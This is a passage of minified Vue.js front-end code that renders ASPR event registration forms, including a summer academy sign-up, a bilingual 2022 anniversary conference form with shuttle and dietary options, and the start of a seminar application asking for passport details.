Rückfahrt.",value:"3"},on:{input:function(t){return e.options.shuttle=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttle",type:"radio",label:"Nein, ich reise selbst an/ab.",value:"4"},on:{input:function(t){return e.options.shuttle=t}}}),e.form.errors.has("options.shuttle")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.shuttle")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"options.nutrition",label:"Ich habe folgende Ernärungsbedürfnisse:"},model:{value:e.options.nutrition,callback:function(t){e.$set(e.options,"nutrition",t)},expression:"options.nutrition"}})],1)]),e._m(0),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements"},[t("div",{staticClass:"form-label"},[e._v("ICH KOMME MIT KIND/ERN UND ERSUCHE UM INFORMATIONEN ZUR KINDERBETREUUNG.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.childcare",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.childcare=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.childcare",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.childcare=t}}}),e.form.errors.has("options.childcare")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.childcare")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements"},[t("div",{staticClass:"form-label"},[e._v("ICH KOMME MIT EIGENEM ZELT UND ERSUCHE UM INFORMATIONEN ZUR CAMPINGWIESE.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.camping",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.camping=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.camping",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.camping=t}}}),e.form.errors.has("options.camping")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.camping")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper inline-elements"},[t("div",{staticClass:"form-label"},[e._v("ICH NEHME ALS KULTURPASSINHABER*IN AN DER SOMMERAKADEMIE TEIL.*")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.culturePass",type:"radio",label:"Ja.",value:"1"},on:{input:function(t){return e.options.culturePass=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.culturePass",type:"radio",label:"Nein.",value:"0"},on:{input:function(t){return e.options.culturePass=t}}}),e.form.errors.has("options.culturePass")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.form.errors.get("options.culturePass")))]):e._e()],1)])])]),e._m(1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprnews",label:"Ich möchte ASPR NEWS und relevante\n                Informationen über ASPR Veranstaltungen erhalten und bin mit einer diesbezüglichen Speicherung meiner\n                Daten nach Richtlinien der Europäischen Datenschutzgrundverordnung einverstanden. Meine Einwillingung\n                kann ich jederzeit widerrufen.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprstorno",label:"Ich akzeptiere die\n                <a href='/geschaefts-und-stornobedingungen/' target='_blank' rel='noopener'>\n                Geschäfts- und Stornobedingungen</a>",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:"Ich bin mit der Speicherung meiner persönlichen Daten\n                für den Zweck der Abwicklung der Veranstaltung nach Richtlinien der Europäischen\n                <a href='/datenschutz/' target='_blank' rel='noopener'>Datenschutzgrundverordnung</a> einverstanden.\n                ",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("Anmelden")]),t("span",{staticClass:"arrow"})])])])])],2)])},Z=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("br"),t("hr"),t("br")])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("br"),t("hr")])])}],Q=function(){var e=this,t=e._self._c;return t("div",{class:e.columnclass},[t("div",{class:[e.inputwrapperclass,e.addclass,{error:e.errors.has(e.name)}]},[e.label?t("div",{staticClass:"form-label",class:e.labelclass},[e._v("\n            "+e._s(e.label)+"\n            "),e.required?[e._v("*")]:e._e()],2):e._e(),t("div",{staticClass:"input-group"},[e.prepend?t("div",{staticClass:"input-group-prepend"},[t("span",{staticClass:"input-group-text"},[e._v(e._s(e.prepend))])]):e._e(),"checkbox"===e.type?t("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],staticClass:"form-control",attrs:{placeholder:e.placeholder,required:e.required,disabled:e.disabled,autocomplete:e.autocomplete,type:"checkbox"},domProps:{checked:Array.isArray(e.val)?e._i(e.val,null)>-1:e.val},on:{input:e.input,change:function(t){var a=e.val,s=t.target,r=!!s.checked;if(Array.isArray(a)){var i=null,n=e._i(a,i);s.checked?n<0&&(e.val=a.concat([i])):n>-1&&(e.val=a.slice(0,n).concat(a.slice(n+1)))}else e.val=r}}}):"radio"===e.type?t("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],staticClass:"form-control",attrs:{placeholder:e.placeholder,required:e.required,disabled:e.disabled,autocomplete:e.autocomplete,type:"radio"},domProps:{checked:e._q(e.val,null)},on:{input:e.input,change:function(t){e.val=null}}}):t("input",{directives:[{name:"model",rawName:"v-model",value:e.val,expression:"val"}],staticClass:"form-control",attrs:{placeholder:e.placeholder,required:e.required,disabled:e.disabled,autocomplete:e.autocomplete,type:e.type},domProps:{value:e.val},on:{input:[function(t){t.target.composing||(e.val=t.target.value)},e.input]}}),e.append?t("div",{staticClass:"input-group-append"},[t("span",{staticClass:"input-group-text"},[e._v(e._s(e.append))])]):e._e()]),e.errors.has(e.name)?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get(e.name)))]):e._e()])])},ee=[],te={inject:["errors"],props:{value:{required:!0},label:{required:!1,default:null},name:{required:!0},columnclass:{default:"col-lg-6 col-12"},inputwrapperclass:{default:"input-wrapper"},addclass:{default:""},labelclass:{default:""},placeholder:{default:null},type:{default:"text"},required:{default:!1},disabled:{type:Boolean,default:!1},prepend:{type:String,default:null},append:{type:String,default:null},autocomplete:{default:null,type:String,validator:function(e){return-1!==["off","new-password"].indexOf(e)}}},data:function(){return{val:this.value}},methods:{input:function(){this.$emit("input",this.val)}}},ae=te,se=(a("b7d0"),Object(u["a"])(ae,Q,ee,!1,null,"1fe59d84",null)),re=se.exports,ie=function(){var e=this,t=e._self._c;return t("div",{class:["input-single",{error:e.errors.has(e.name)},e.styleclass]},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.internalValue,expression:"internalValue"}],attrs:{type:"checkbox",name:e.name},domProps:{checked:Array.isArray(e.internalValue)?e._i(e.internalValue,null)>-1:e.internalValue},on:{change:function(t){var a=e.internalValue,s=t.target,r=!!s.checked;if(Array.isArray(a)){var i=null,n=e._i(a,i);s.checked?n<0&&(e.internalValue=a.concat([i])):n>-1&&(e.internalValue=a.slice(0,n).concat(a.slice(n+1)))}else e.internalValue=r}}}),t("span",{domProps:{innerHTML:e._s(e.label)}}),e.required?[e._v("*")]:e._e(),t("span",{staticClass:"checkmark"})],2),e.errors.has(e.name)?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get(e.name)))]):e._e()])},ne=[],oe={inject:["errors"],props:{value:{default:""},name:{type:[String]},label:{default:null,type:[String]},styleclass:{default:""},required:{default:!1}},data:function(){return{lazyValue:this.value}},computed:{internalValue:{get:function(){return this.lazyValue},set:function(e){this.lazyValue=e,this.$emit("input",e)}}},watch:{value:function(e){this.lazyValue=e}}},ce=oe,le=(a("92b5"),Object(u["a"])(ce,ie,ne,!1,null,"8cb02874",null)),ue=le.exports,de=function(){var e=this,t=e._self._c;return t("div",{class:["input-single",{error:e.errors.has(e.name)},e.styleclass]},[t("label",{staticClass:"radio-label"},[t("input",{attrs:{type:e.type,name:e.name,required:e.required},domProps:{value:e.value,checked:e.defaultchecked===e.value},on:{change:e.change}}),t("span",{domProps:{innerHTML:e._s(e.label)}}),t("span",{staticClass:"checkmark"})])])},pe=[],me={inject:["errors"],props:{value:{required:!0},label:{required:!0},name:{required:!0},type:{default:"radio"},styleclass:{default:""},required:{default:!1},defaultchecked:{default:!1}},data:function(){return{val:this.value}},methods:{change:function(){this.$emit("input",this.val)}}},ve=me,fe=(a("1c71"),Object(u["a"])(ve,de,pe,!1,null,"3fa6d682",null)),he=fe.exports;function ge(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function be(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):ge(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Ce=Object(I["a"])("form"),ye=Ce.mapState,we=Ce.mapActions,ke=Ce.mapGetters,_e={name:"Form",components:{VInput:re,VCheckbox:ue,VRadio:he},data:function(){return{user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{tagen:[],package:null,shuttle:null,childcare:null,camping:null,culturePass:null,nutrition:""}}},computed:be(be(be({},ke(["showAdditionalFields"])),ye(["form","termine","course"])),{},{selectedPackage:function(){return this.options.package}}),created:function(){this.fetchCourse()},methods:be(be({},we(["updateUser","updateOptions","sendForm","fetchCourse"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{handler:function(e){this.updateUser({user:e})},deep:!0},options:{handler:function(e){this.updateOptions({options:e})},deep:!0},selectedPackage:{handler:function(e){var t=this;this.$nextTick((function(){var a=t.termine.days.map((function(e){return e.id}));t.options.tagen="1"===e?a:[]}))}}}},Oe=_e,xe=(a("4e80"),Object(u["a"])(Oe,X,Z,!1,null,"441fe621",null)),Ee=xe.exports,Ae=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.course.title&&e.course.title.length?t("h3",[e._v("\n        "+e._s(e.course.title)+"\n        "),t("br"),e._v('\n        "Peace Work in Transformation"- ASPR 40-jähriges Jubiläum Festakt und Konferenz; 3-5 Oktober 2022\n      ')]):e._e()])]),t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Personal Information / Persönliche Angaben")]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"First Name / Vorname",required:!0},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Last Name / Nachname",required:!0},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.company",label:"Organisation"},model:{value:e.user.company,callback:function(t){e.$set(e.user,"company",t)},expression:"user.company"}}),t("v-input",{attrs:{name:"user.position",label:"Position"},model:{value:e.user.position,callback:function(t){e.$set(e.user,"position",t)},expression:"user.position"}})],1),t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.email",label:"E-mail",type:"email",required:!0},model:{value:e.user.email,callback:function(t){e.$set(e.user,"email",t)},expression:"user.email"}}),t("v-input",{attrs:{name:"user.phone",label:"Phone no. / Telefonnummer",required:!0},model:{value:e.user.phone,callback:function(t){e.$set(e.user,"phone",t)},expression:"user.phone"}})],1)]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Events / Veranstaltungen")]),t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.package")}},[t("div",{staticClass:"form-label"},[e._v("I will be participating in all events / Ich nehme an allen Veranstaltungen teil *")]),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"Yes. / Ja.",value:"1"},on:{input:function(t){return e.options.package=t}}}),t("v-radio",{attrs:{styleclass:"inline-elements",name:"options.package",type:"radio",label:"No. / Nein.",value:"0"},on:{input:function(t){return e.options.package=t}}}),e.anniversary.errors.has("options.package")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.package")))]):e._e()],1)])])]),"0"===e.options.package?[t("div",{staticClass:"form-section",class:{deactivated:e.showAdditionalFields}},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.tagen")}},[e._l(e.termine.days,(function(a){return t("div",{key:a.id,staticClass:"input-single"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.options.tagen,expression:"options.tagen"}],attrs:{type:"checkbox",disabled:e.showAdditionalFields},domProps:{value:a.id,checked:Array.isArray(e.options.tagen)?e._i(e.options.tagen,a.id)>-1:e.options.tagen},on:{change:function(t){var s=e.options.tagen,r=t.target,i=!!r.checked;if(Array.isArray(s)){var n=a.id,o=e._i(s,n);r.checked?o<0&&e.$set(e.options,"tagen",s.concat([n])):o>-1&&e.$set(e.options,"tagen",s.slice(0,o).concat(s.slice(o+1)))}else e.$set(e.options,"tagen",i)}}}),e._v("\n                      "+e._s(a.date)+":\n                      "+e._s(a.title)+"\n                      "),t("span",{staticClass:"checkmark"})])])})),e.anniversary.errors.has("options.tagen")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.tagen")))]):e._e()],2)])])])]:e._e(),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Shuttle Service / Transfers")]),t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.shuttleArrival")}},[t("div",{staticClass:"form-label"},[e._v("ARRIVAL / ANREISE *")]),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleArrival",type:"radio",label:"I will be arriving in my own vehicle on (date and time) / Ich reise in meinem eigenen Fahrzeug an (Datum und Uhrzeit)",value:"1"},on:{input:function(t){return e.options.shuttleArrival=t}}}),1==e.options.shuttleArrival?t("div",{staticClass:"row"},[t("div",{staticClass:"col-md-6",staticStyle:{"margin-top":"-15px","margin-bottom":"25px"}},[t("v-input",{attrs:{placeholder:"date and time / Datum und Uhrzeit",columnclass:"",name:"options.shuttleArrivalOn",label:""},model:{value:e.options.shuttleArrivalOn,callback:function(t){e.$set(e.options,"shuttleArrivalOn",t)},expression:"options.shuttleArrivalOn"}})],1)]):e._e(),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleArrival",type:"radio",label:"Shuttle Service from Vienna (Central Station) on the 3rd of October / Transfer von Wien (Hauptbahnhof) am 3. Oktober",value:"2"},on:{input:function(t){return e.options.shuttleArrival=t}}}),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleArrival",type:"radio",label:"Shuttle Service from Vienna (Central Station) on the 4th of October / Transfer von Wien (Hauptbahnhof) am 4. Oktober",value:"3"},on:{input:function(t){return e.options.shuttleArrival=t}}}),e.anniversary.errors.has("options.shuttleArrival")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.shuttleArrival")))]):e._e()],1)])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.anniversary.errors.has("options.shuttleDeparture")}},[t("div",{staticClass:"form-label"},[e._v("DEPARTURE / ABREISE *")]),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleDeparture",type:"radio",label:"I will be departing in my own vehicle on (date and time) / Ich reise mit meinem eigenen Fahrzeug ab (Datum und Uhrzeit)",value:"1"},on:{input:function(t){return e.options.shuttleDeparture=t}}}),1==e.options.shuttleDeparture?t("div",{staticClass:"row"},[t("div",{staticClass:"col-md-6",staticStyle:{"margin-top":"-15px","margin-bottom":"25px"}},[t("v-input",{attrs:{placeholder:"date and time / Datum und Uhrzeit",columnclass:"",name:"options.shuttleDepartureOn",label:""},model:{value:e.options.shuttleDepartureOn,callback:function(t){e.$set(e.options,"shuttleDepartureOn",t)},expression:"options.shuttleDepartureOn"}})],1)]):e._e(),t("v-radio",{attrs:{styleclass:"",name:"options.shuttleDeparture",type:"radio",label:"Shuttle Service from Schlaining to Vienna on the 5th of October / Transfer Schlaining-Wien am 5. Oktober",value:"2"},on:{input:function(t){return e.options.shuttleDeparture=t}}}),e.anniversary.errors.has("options.shuttleDeparture")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.anniversary.errors.get("options.shuttleDeparture")))]):e._e()],1)])])]),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[e._m(0),t("v-input",{attrs:{columnclass:"col-md-12",name:"options.nutrition",labelclass:"text-normal",label:"We will do our best to accommodate your dietary restrictions\n            in case of food allergies or sensitives. Should you have any special dietary requirements please let us know in the field below.\n            / Wir tun unser Bestes, um Ihre Nahrungsmitteleinschränkungen im Falle von Lebensmittelallergien oder Unverträglichkeiten zu\n            berücksichtigen. Teilen Sie uns diese bitte in dem unten stehenden Feld mit."},model:{value:e.options.nutrition,callback:function(t){e.$set(e.options,"nutrition",t)},expression:"options.nutrition"}})],1)]),e._m(1),t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("div",[t("v-checkbox",{attrs:{name:"user.gdprnews",label:"Please send me the ASPR News and relevant\n              information about future ASPR events. I understand that my personal data will be processed and stored\n              in accordance with the General Data Protection Regulation of the European Union and that I may revoke\n              my consent any time. / Bitte senden Sie mir die ASPR News und relevante Informationen über zukünftige\n              ASPR Veranstaltungen. Mir ist bekannt, dass meine persönlichen Daten in Übereinstimmung mit der\n              Allgemeinen Datenschutzverordnung der Europäischen Union verarbeitet und gespeichert werden und dass\n              ich meine Einwilligung jederzeit widerrufen kann.",required:!1},model:{value:e.user.gdprnews,callback:function(t){e.$set(e.user,"gdprnews",t)},expression:"user.gdprnews"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprdaten",label:"I understand that my personal data\n              will be processed and stored for the purposes of the event in accordance with the\n              <a href='/datenschutz/' target='_blank' rel='noopener'>\n              General Data Protection Regulation</a> of the European Union.* / Mir ist bekannt, dass meine\n              personenbezogenen Daten für die Zwecke der Veranstaltung gemäß der\n              <a href='/datenschutz/' target='_blank' rel='noopener'>Allgemeinen Datenschutzverordnung</a>\n              der Europäischen Union  verarbeitet und gespeichert werden.",required:!0},model:{value:e.user.gdprdaten,callback:function(t){e.$set(e.user,"gdprdaten",t)},expression:"user.gdprdaten"}})],1)]),t("div",{staticClass:"col-12"},[t("div",{staticClass:"input-wrapper"},[t("v-checkbox",{attrs:{name:"user.gdprstorno",label:"I have read and accept the\n              <a href='/geschaefts-und-stornobedingungen/' target='_blank' rel='noopener'>terms and conditions</a>.* /\n              Ich habe die  <a href='/geschaefts-und-stornobedingungen/' target='_blank' rel='noopener'>Allgemeinen\n              Geschäftsbedingungen</a> gelesen und akzeptiere diese.",required:!0},model:{value:e.user.gdprstorno,callback:function(t){e.$set(e.user,"gdprstorno",t)},expression:"user.gdprstorno"}})],1)])])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-3 col-md-4 col-12"},[t("div",{staticClass:"input-wrapper"},[t("button",{staticClass:"btn-submit",staticStyle:{display:"flex"},on:{click:function(t){return t.preventDefault(),e.submit.apply(null,arguments)}}},[t("span",[e._v("APPLY / ANMELDEN")]),t("span",{staticClass:"arrow"})])])])])],2)])},Ne=[function(){var e=this,t=e._self._c;return t("div",{staticClass:"col-md-12"},[t("div",{staticClass:"form-label",staticStyle:{margin:"30px 0 0","font-weight":"bold"}},[e._v("Dietary Restrictions / Nahrungsmittelunverträglichkeiten *")])])},function(){var e=this,t=e._self._c;return t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[t("br"),t("hr"),t("br")])])}];function Pe(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),a.push.apply(a,s)}return a}function je(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?Pe(Object(a),!0).forEach((function(t){Object(g["a"])(e,t,a[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):Pe(Object(a)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))}))}return e}var Se=Object(I["a"])("anniversary"),Ie=Se.mapState,$e=Se.mapActions,Re=Se.mapGetters,De={name:"Form",components:{VInput:re,VCheckbox:ue,VRadio:he},data:function(){return{user:{vorname:"",nachname:"",email:"",phone:"",company:"",position:"",gdprnews:"",gdprstorno:"",gdprdaten:""},options:{tagen:[],package:null,shuttleArrival:null,shuttleDeparture:null,shuttleArrivalOn:"",shuttleDepartureOn:"",nutrition:""}}},computed:je(je(je({},Re(["showAdditionalFields"])),Ie(["anniversary","termine","course"])),{},{selectedPackage:function(){return this.options.package}}),created:function(){this.fetchCourse()},methods:je(je({},$e(["updateUser","updateOptions","sendForm","fetchCourse"])),{},{submit:function(){var e=Object($["a"])(regeneratorRuntime.mark((function e(){var t;return regeneratorRuntime.wrap((function(e){while(1)switch(e.prev=e.next){case 0:return e.next=2,this.sendForm();case 2:t=e.sent,t.success&&this.$router.push("thankyou");case 4:case"end":return e.stop()}}),e,this)})));function t(){return e.apply(this,arguments)}return t}()}),watch:{user:{handler:function(e){this.updateUser({user:e})},deep:!0},options:{handler:function(e){this.updateOptions({options:e})},deep:!0},selectedPackage:{handler:function(e){var t=this;this.$nextTick((function(){var a=t.termine.days.map((function(e){return e.id}));t.options.tagen="1"===e?a:[]}))}}}},Te=De,qe=(a("3c1f"),Object(u["a"])(Te,Ae,Ne,!1,null,"212e9e58",null)),Le=qe.exports,Fe=function(){var e=this,t=e._self._c;return t("div",{staticClass:"wrapper"},[t("div",{staticClass:"row"},[t("div",{staticClass:"col-12"},[e.msg?t("h3",[e._v(e._s(e.msg))]):t("div",{staticClass:"select-seminar form-section"},[t("h3",[e._v("Apply for ")]),t("v-select",{attrs:{name:"seminar",options:e.seminare,"get-option-label":function(e){var t=e.title;return"".concat(t)},placeholder:"Select seminar"},on:{input:e.updateSeminar},model:{value:e.seminar,callback:function(t){e.seminar=t},expression:"seminar"}})],1)])]),e.seminar?t("form",{attrs:{action:"#"}},[t("div",{staticClass:"form-section"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.vorname",label:"First Name(s)",required:!0,placeholder:"(as in passport)",autocomplete:"off"},model:{value:e.user.vorname,callback:function(t){e.$set(e.user,"vorname",t)},expression:"user.vorname"}}),t("v-input",{attrs:{name:"user.nachname",label:"Family Name",required:!0,placeholder:"(as in passport)"},model:{value:e.user.nachname,callback:function(t){e.$set(e.user,"nachname",t)},expression:"user.nachname"}})],1),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.citizenship")}},[t("div",{staticClass:"form-label"},[e._v("Nationality *")]),t("v-select",{attrs:{name:"citizenship",options:e.countries,label:"nameEn",placeholder:"(as in passport)"},model:{value:e.user.citizenship,callback:function(t){e.$set(e.user,"citizenship",t)},expression:"user.citizenship"}}),e.errors.has("user.citizenship")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.citizenship")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.residence")}},[t("div",{staticClass:"form-label"},[e._v("Country of residence *")]),t("v-select",{attrs:{name:"residence",options:e.countries,label:"nameEn",placeholder:"Select option"},model:{value:e.user.residence,callback:function(t){e.$set(e.user,"residence",t)},expression:"user.residence"}}),e.errors.has("user.residence")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.residence")))]):e._e()],1)])]),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.birthdate")}},[t("div",{staticClass:"form-label"},[e._v("Date of birth *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"day","maximum-view":"year","initial-view":"year",format:"d. MMMM yyyy","input-class":"form-control"},on:{input:function(t){return e.formatDateOn("user.birthdate","DD.MM.YYYY")(t)}}}),e.errors.has("user.birthdate")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.birthdate")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.sex")}},[t("div",{staticClass:"inline-elements"},[t("div",{staticClass:"form-label"},[e._v("GENDER *")]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"1"},domProps:{checked:e._q(e.user.sex,"1")},on:{change:function(t){return e.$set(e.user,"sex","1")}}}),e._v("\n                  Female\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"0"},domProps:{checked:e._q(e.user.sex,"0")},on:{change:function(t){return e.$set(e.user,"sex","0")}}}),e._v("\n                  Male\n                  "),t("span",{staticClass:"checkmark"})])]),t("div",{staticClass:"input-single inline-elements"},[t("label",{staticClass:"radio-label"},[t("input",{directives:[{name:"model",rawName:"v-model",value:e.user.sex,expression:"user.sex"}],attrs:{type:"radio",value:"?"},domProps:{checked:e._q(e.user.sex,"?")},on:{change:function(t){return e.$set(e.user,"sex","?")}}}),e._v("\n                  Diverse\n                  "),t("span",{staticClass:"checkmark"})])])]),e.errors.has("user.sex")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.sex")))]):e._e()])])]),"?"===e.user.sex?t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"}),t("v-input",{attrs:{addclass:"mt-0",name:"user.gender",placeholder:"Specify if you wish..."},model:{value:e.user.gender,callback:function(t){e.$set(e.user,"gender",t)},expression:"user.gender"}})],1):e._e(),t("div",{staticClass:"row"},[t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.passport")}},[t("div",{staticClass:"form-label"},[e._v("Type of passport you will use for travel to this course *")]),t("v-select",{attrs:{name:"passport",placeholder:"Select option",options:[{id:1,label:"Regular Passport"},{id:2,label:"Diplomatic Passport"},{id:3,label:"Service Passport"},{id:4,label:"UN laissez-passer"},{id:5,label:"Convention Travel Document"}]},model:{value:e.user.passport,callback:function(t){e.$set(e.user,"passport",t)},expression:"user.passport"}}),e.errors.has("user.passport")?t("span",{staticClass:"error-msg"},[e._v(e._s(e.errors.get("user.passport")))]):e._e()],1)]),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"row"},[t("v-input",{attrs:{name:"user.passportnumber",label:"Passport number",required:!0},model:{value:e.user.passportnumber,callback:function(t){e.$set(e.user,"passportnumber",t)},expression:"user.passportnumber"}}),t("div",{staticClass:"col-lg-6 col-12"},[t("div",{staticClass:"input-wrapper",class:{error:e.errors.has("user.passportvalid")}},[t("div",{staticClass:"form-label"},[e._v("Valid until *")]),t("datepicker",{attrs:{language:e.lang,"minimum-view":"day","maximum-view":"year","initial-view":"year",format:"d. MMMM yyyy","input-class":"form-control"},on:{input:function(t){return 